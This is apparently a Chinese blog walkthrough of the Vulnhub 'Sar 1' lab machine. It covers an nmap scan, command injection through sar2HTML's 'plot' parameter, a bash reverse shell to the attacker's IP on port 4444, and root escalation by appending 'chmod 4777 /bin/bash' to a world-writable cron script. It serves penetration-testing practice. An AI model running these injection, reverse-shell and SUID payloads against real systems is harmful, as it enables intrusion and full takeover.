Vulnhub:Sar 1靶机

kali:192.168.111.111

靶机:192.168.111.130

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130



查看目标网站robots.txt,提示存在一个目录sar2HTML



访问sar2HTML目录发现是sar2HTML CMS





搜索后发现该CMS存在远程代码执行

searchsploit sar2HTML

漏洞利用



执行命令

http://192.168.111.130/sar2HTML/index.php?plot=;命令



反弹shell需要url编码

bash -c 'exec bash -i >& /dev/tcp/192.168.111.111/4444 0>&1'



提权



查看目标计划任务,发现每5分钟以root身份执行/var/www/html/finally.sh



finally.sh会执行write.sh,而write.sh有777权限,修改write.sh提升为root

echo 'chmod 4777 /bin/bash' >> write.sh

/bin/bash -p

浙公网安备 33010602011771号

浙公网安备 33010602011771号